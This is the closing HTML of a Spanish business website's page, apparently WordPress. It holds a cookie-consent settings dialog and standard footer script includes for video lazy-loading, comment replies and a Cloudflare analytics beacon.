					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="https://www.conforempresarial.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.3" id="lazyload-video-js-js"></script>
<script id="lazyload-youtube-js-js-before">
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
</script>
<script src="https://www.conforempresarial.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.3" id="lazyload-youtube-js-js"></script>
<script id="lazyload-vimeo-js-js-before">
window.llvConfig=window.llvConfig||{};window.llvConfig.vimeo={"buttonstyle":"youtube_button_image_red","playercolour":"#00adef","preroll":"","postroll":"","show_title":false,"overlaytext":"","loadthumbnail":true,"thumbnailquality":"basic","cookies":false,"callback":"<!--VIMEO_CALLBACK-->"};
</script>
<script src="https://www.conforempresarial.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-vimeo.js?ver=2.18.3" id="lazyload-vimeo-js-js"></script>
<script src="https://www.conforempresarial.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.conforempresarial.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62b4bc964856457d8d616024249bec92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
